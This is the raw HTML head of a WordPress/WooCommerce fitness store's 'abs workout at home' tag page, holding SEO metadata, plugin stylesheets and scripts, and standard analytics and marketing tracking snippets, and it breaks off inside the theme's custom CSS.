

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/abs-workout-at-home/
body_size: 37794
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>abs workout at home Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="abs workout at home Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/abs-workout-at-home/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/abs-workout-at-home/","url":"https://www.possible.in/blog/tag/abs-workout-at-home/","name":"abs workout at home Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/abs-workout-at-home/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/abs-workout-at-home/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/abs-workout-at-home/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4.png","width":647,"height":313,"caption":"lose belly fat"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; abs workout at home Tag Feed" href="https://www.possible.in/blog/tag/abs-workout-at-home/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769252254' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"1d1361fe50","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/19862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 